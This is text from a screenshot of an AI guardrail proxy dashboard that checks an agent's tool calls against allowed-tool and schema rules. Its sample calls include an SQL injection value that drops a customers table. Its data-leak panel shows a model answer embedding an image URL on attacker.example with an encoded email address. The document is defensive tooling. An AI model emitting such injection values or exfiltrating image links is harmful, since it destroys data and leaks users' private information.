 Guardrail Proxy
acme / support-bot
Enforce
Proxy reachable
Inspect
Tenants and policies
Agent security
Connected to the dev
proxy (/api)
Agent security
Agents read untrusted content and call tools on their own. These checks run on every
tool call and every answer.
This project's policy (v3) has the agent rules below.
Published version 3 with the agent rules.
Tool calls
Only listed tools may be called, and each
call's arguments must match the tool's
schema.
allowed: search_*, crm_update
crm_update.id: integer
denied: "drop table"
Tool and arguments
Verdict
search_orders {"q":"late deliveries"}
allowed
crm_update {"id":"abc"}
blocked
"crm_update" arguments don't match the schema
crm_update {"id":42,"note":"x'; DROP TABLE customers;--"}
blocked
"crm_update" arguments contain a denied pattern
delete_customer {"id":42}
blocked
tool "delete_customer" is not allowed
Check these calls with the proxy
Leaking links in answers
An image in an answer loads as soon as it's
shown, so its URL can carry data to
another server without a click.
Model wrote
Here is the summary chart for your account:
![chart](https://attacker.example/p.png?
d=YWNjb3VudCBzdW1tYXJ5OiBqYW5lQGFjbWUuY29t)
And our status page: ![status]
(https://status.mycompany.com/badge.png?v=2)
Your app received
Scan the answer to see what the proxy returns.